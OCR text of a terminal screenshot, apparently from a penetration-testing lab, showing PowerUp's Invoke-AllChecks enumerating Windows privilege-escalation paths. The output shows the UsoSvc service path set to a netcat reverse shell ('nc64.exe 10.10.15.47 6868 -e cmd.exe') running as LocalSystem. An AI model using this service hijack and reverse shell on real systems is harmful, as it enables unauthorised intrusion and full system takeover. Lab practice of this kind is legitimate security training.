 Applications Places System Fri Jul 3, 16:03
Parrot Terminal
File Edit View Search Terminal Help
Import-Module : The specified module 'PowerUp.ps1' was not loaded because no valid module file was found in any module
directory.
At line:1 char:1
+ Import-Module PowerUp.ps1
+ ~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (PowerUp.ps1:String) [Import-Module], FileNotFoundException
+ FullyQualifiedErrorId : Modules_ModuleNotFound,Microsoft.PowerShell.Commands.ImportModuleCommand
PS C:\Users\Public\Downloads>
PS C:\Users\Public\Downloads> . .\PowerUp.ps1
PS C:\Users\Public\Downloads>
PS C:\Users\Public\Downloads> Invoke-AllChecks
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[*] Checking for unquoted service paths...
[*] Checking service executable and argument permissions...
ServiceName : UsoSvc
Path : C:\Users\Public\Downloads\nc64.exe 10.10.15.47 6868 -e cmd.exe
ModifiableFile : C:\Users\Public\Downloads\nc64.exe
StartName : LocalSystem
AbuseFunction : Install-ServiceBinary -ServiceName 'UsoSvc'
[*] Checking service permissions...
[0] 0:sudo 1:python3- 2:nc*Z "parrot" 16:03 03-Jul-20
Menu Querier - hipotermia - ... Parrot Terminal